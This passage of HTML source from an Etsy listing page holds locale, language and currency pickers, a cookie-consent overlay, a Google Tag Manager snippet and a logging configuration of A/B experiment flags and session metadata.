                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >Türkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" selected="selected">English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" >English (US)</option>
                                <option value="es" >Español</option>
                                <option value="fr" >Français</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >日本語</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Português</option>
                                <option value="ru" >Русский</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >€ Euro (EUR)</option>
                                <option value="GBP" >£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kč Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >₹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >₪ Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >₱ Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >₫ Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >฿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >₺ Turkish Lira (TRY)</option>
                                <option value="PLN" >zł Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                </div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a  type="button" data-wt-overlay-close
                        
                        class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                        Cancel
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>

                    </a>
                    <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
            </div>
        </form>

    </div>
</div>

    </footer>
</div>

        <div
        data-gdpr-consent-prompt
>
    <div
    id="gdpr-privacy-settings"
    class="wt-overlay third-party-settings wt-text-left-xs"
    aria-labelledby="gdpr-full-settings-overlay-title"
    aria-hidden="true"
    role="dialog"
    data-gdpr-settings-overlay
    data-wt-overlay
>
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
<ul><li>basic site functions</li>
<li>ensuring secure, safe transactions</li>
<li>secure account login</li>
<li>remembering account, browser, and regional preferences</li>
<li>remembering privacy and security settings</li>
<li>analysing site traffic and usage</li>
<li>personalised search, content, and recommendations</li>
<li>helping sellers understand their audience</li>
<li>showing relevant, targeted ads on and off Etsy</li>
</ul><p>Detailed information can be found in Etsy’s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp; Similar Technologies Policy</a> and our <a href="/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2>Required Cookies &amp; Technologies</h2>
<p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Always on</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
<p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information they’ve collected about you. Turning off the personalised advertising setting won’t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
<p class="wt-text-caption wt-mb-xs-2"> Personalised advertising may be considered a “sale” or “sharing” of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>, <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>, and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies & Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label>
                        On
                </label>
                <input
                        class="wt-switch wt-switch--small"
                        type="checkbox"
                        name="third_party_consent"
                        id="third_party_consent"
                        checked
                        
                        data-gdpr-toggle
                        data-checked-label="On"
                        data-unchecked-label="Off">
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator>
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator>
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    <script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div data-dialog-content>
            
        </div>

        <div id="wt-portals"></div>

        <div id="etsy-modal-container" aria-hidden="true"></div>


        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-GB",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "3risB690iqgVMEj0sW3Jxya5aa04",
        "DetectedRegion": "ID",
        "uuid": 1758149096,
        "request_start_time": 1758149096,
        "emFbPixel": "11a9d82b0db08ee1bdf5e8874494add873c5e08f7c49597639cd462e03210ab5",
        "user_id": 1135369000,
        "uIdFbPixel": "27ad29c17d0610967b5ee7cab259740e2db56c93b1264ce9ec6dd6883b6c660b",
        "externalID": "01772304ca7c493afa29b5226d64be13e19da719f2e2a21509c309907967fb22",
        "fbp": "fb.1.1758102790268.6288693550444878"
    } 
];
    </script>

    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
        </div>

        

        <script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"ltv_tactics.extended_session_ttl_6mo":["on","w","575c58"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"payments.vat.dont_cache_region":["off","x","1ed96c"],"payments.vat.region_override":["off","x","e81d25"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["ineligible","e","5cfa03"],"user_persistent_experiment.q3_2025":["global_holdout_continuous","w","7803c7"],"collections.user_experiments.search_bar_shops":["off","x","75df5a"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"persistent_experiment.q3_2025":["on","w","6c0626"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"engagement.notification_feed_aggregation":["on","x","8da111"],"web_deals.deals_and_nondeals_update_feeds":["on","x","a6a52b"],"buyer_support\/etsy_service_holdout":["ineligible","e","fa33b2"],"buyer_support\/etsy_service_launch_layers":["off","w","0f3241"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"buyer_reviews.accurate_header_review_count":["on","x","426a8c"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si":["off","x","f17d61"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"seller_service_squad.convos_condensed_disclosure_copy_update_buyer":["on","x","cadf0d"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_seller_cred_shop_desc_desktop":["on","w","4bc04e"],"cnc.extend_elp_layout_desktop_external":["off","x","fb525e"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"loyalty.frequency_override":["off","x","ced4cc"],"loyalty.purchase_days_override":["off","x","2f8ccb"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["on","x","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"seller_pricing.make_an_offer_auto_favorite_listing":["ineligible","e","6f5719"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc.visual_search_tags_external":["off","x","b589cb"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"local_pe.q3_2025.chops.browser.traffic_split":["on","w","2dd4c9"],"chops.elp_related_trends_module.desktop":["on","x","b11d14"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["off","w","cef3b1"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["off","x","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"engagement.skip_notifications_cache":["off","x","4289e3"],"buyer_freq.collecting_flywheel.legacy_notification_set_deprecation":["on","x","34c88b"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","c4d855"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"cnc.boe_dataset_related_searches":["on","x","d28934"],"perso_engine.recs.ssq_on_web_u2l_version":["on","x","c2a009"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"perso_engine.recs.listing_page_external_query_ranker_v2":["off","x","e3548f"],"perso_engine.recs.listing_page_internal_query_ranker_v2_fix":["on","x","e872dc"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["on","x","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"payments.simulate_giftcards_unavailable":["off","x","32e3df"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"eu_crd_compliance.buyer":["on","x","bfc6b5"],"checkout.checkout_sheet_support_for_non_defaults_bin_web":["off","x","4ef136"],"android_image_filename_hack":["ineligible","e","9c9013"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"buyer_reviews.seasonal.cyor_holiday_message_2022.desktop":["off","x","c8ee66"],"buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop":["off","x","4960a2"],"buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage":["on","x","34f43b"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["on","x","3eae86"],"iat.listing_page_trust_suite_banner.desktop":["shield_icon","x","267e29"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"seller_onboarding_layer\/svx.enhanced_verification":["on","x","bdd19d"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","w","53f1a2"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["sheet_center","w","9a41a1"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center":["on","x","2d4fea"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["off","w","0c6a3e"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.related_searches_placement":["off","x","157607"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["off","x","98a5ac"],"seller_platform_web.item_detail_overlay":["on","x","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["on","x","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"]},"user_id":1135369000,"page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","version":1,"request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"PacketHub","ref":"","loc":"http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90","locale_currency_code":"IDR","pref_language":"en-GB","region":"ID","detected_currency_code":"IDR","detected_language":"en-GB","detected_region":"ID","accept-languages":"en-GB,en-US,en,id","ga_client_id":"GA1.1.1638654150.1758102791","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"rlp-listing-grid-2","isAdmin":false,"isSyntheticTest":false,"ebid":"OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ","event_source":"web","browser_id":"3risB690iqgVMEj0sW3Jxya5aa04","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":791,"load_strategy":"page_navigation"};
